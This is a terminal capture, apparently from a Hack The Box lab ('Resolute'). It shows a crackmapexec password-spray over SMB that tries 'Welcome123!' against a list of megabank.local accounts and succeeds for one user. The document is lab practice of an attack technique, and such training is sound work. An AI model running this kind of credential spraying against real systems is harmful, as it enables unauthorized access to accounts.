 kali@kali ~/CTF/HTB/Resolute/content crackmapexec smb 10.129.139.173 -u users -p 'Welcome123!'
SMB 10.129.139.173 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\simon:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.139.173 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.139.173 445 RESOLUTE [+] megabank.local\melanie:Welcome123!